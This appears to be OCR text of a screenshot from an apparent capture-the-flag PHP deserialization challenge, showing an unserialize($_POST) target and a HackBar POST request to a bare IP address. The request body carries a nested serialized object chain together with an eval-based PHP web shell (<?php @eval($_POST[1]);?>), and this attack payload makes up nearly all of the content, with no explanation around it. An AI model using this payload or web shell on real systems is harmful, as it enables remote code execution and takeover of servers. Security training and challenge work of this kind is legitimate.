 }
unserialize($_POST["data"]); 1728180597.logobject(I)#4 (0) { }
Warning: Array to string conversion in /root/index.php on line 7
Array
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://47.76.152.109:60083/
Use POST method
enctype
application/x-www-form-urlencoded
M
Body
data=O:3:"Man":1:{s:4:"name";O:4:"What":1:{s:3:"Kun";O:3:"Can":1:{s:5:"Hobby";O:1:"I":1:
{s:4:"name";O:3:"Say":1:{s:4:"evil";O:5:"Mamba":0:{}}}}}}&content=<?php @eval($_POST[1]);?>